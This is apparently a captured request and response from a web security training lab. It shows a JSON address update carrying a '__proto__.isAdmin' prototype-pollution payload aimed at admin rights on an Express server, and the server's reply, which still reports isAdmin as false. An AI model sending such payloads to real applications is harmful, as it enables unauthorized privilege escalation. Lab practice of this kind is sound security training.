 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"ECU8Yz6QD8nSKlve5INtnro8EwxisrPE",
"__proto__.isAdmin":true
}
Search
响应
美化 Raw Hex 页面渲染 Hackvertor
HTTP/2 200 OK
X-Powered-By: Express
Cache-Control: no-store
Content-Type: application/json; charset=utf-8
Etag: W/"de-GmhI+k+fUaOLTFOEXveIF8r/BVO"
Date: Thu, 24 Jul 2025 16:23:38 GMT
Keep-Alive: timeout=5
X-Frame-Options: SAMEORIGIN
Content-Length: 222
{
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"__proto__.isAdmin":true,
"isAdmin":false
}